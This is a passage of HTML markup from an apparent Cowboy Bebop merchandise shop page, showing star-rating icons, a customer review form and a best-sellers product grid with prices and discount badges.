  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://cowboybebop.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="372" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="544">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-poster-canvas-official-merch-am2910-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1252/conversions/wall-art-cowboy-bebop-poster-canvas-1_51b41528-24bb-411d-b283-afd665463ef3-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop Poster Canvas Official Merch AM2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-poster-canvas-official-merch-am2910-4" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop Poster Canvas Official Merch AM2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="516">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-collage-of-characters-am2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1197/conversions/t-shirt-cowboy-bebop-shirt-collage-of-characters-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Collage of Characters AM2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-collage-of-characters-am2910" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Collage of Characters AM2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="441">
    <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-bebop-ship-ii-pullover-hoodie-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/987/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u4-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Hoodies - Bebop Ship II Pullover Hoodie RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-bebop-ship-ii-pullover-hoodie-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Hoodies - Bebop Ship II Pullover Hoodie RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
